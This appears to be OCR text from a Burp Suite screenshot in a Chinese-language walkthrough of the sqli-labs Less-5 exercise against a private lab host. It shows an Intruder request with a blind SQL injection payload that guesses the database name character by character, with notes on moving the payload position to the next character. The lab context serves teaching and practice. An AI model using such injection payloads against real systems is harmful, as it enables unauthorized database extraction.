 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
因为第一个字符已经被爆破出来了，所以直接修改为第二位，切记不要忘记修改，是个坑
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Less-5/?id=1%20%27%20and%20left((select%20database()),2)%20=%27s§a§%27%20%20%20%23 HTTP/1.1
2 Host: 192.168.159.129:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
从左到右的第一位字符已知是s，那么直接跳过s开始爆破第二位
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 474